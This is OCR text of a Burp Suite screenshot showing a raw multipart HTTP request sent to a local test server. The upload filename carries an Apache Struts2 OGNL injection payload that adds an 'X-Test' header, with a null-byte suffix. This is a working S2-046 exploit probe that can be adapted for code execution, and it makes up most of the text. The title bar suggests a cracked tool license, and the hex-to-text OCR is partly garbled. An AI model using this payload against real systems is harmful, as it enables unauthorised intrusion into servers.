 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request Response
Raw Params Headers Hex Raw
29 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2a 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b 20 name="upload";
2c 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f 6e filename="%{#con
2d 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 79 text['com.opensy
2e 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 69 mphony.xwork2.di
2f 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 72 spatcher.HttpSer
30 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e 61 vletResponse'].a
31 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 74 ddHeader('X-Test
32 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d 0a ',1+99)}\x0b"
33 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
34 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
35 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d stream----
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
38 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
39 38 34 31 38 35 30 0d 0a 43 6f 6e 74 65 6e 74 2d 841850Content-
3a 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3b 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 m-data; name="ca
3c 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"----
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
3f 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
40 38 34 31 38 35 30 2d 2d 0d 0a -- -- -- -- -- -- 841850--
? < + > Type a search 0 matches
Ready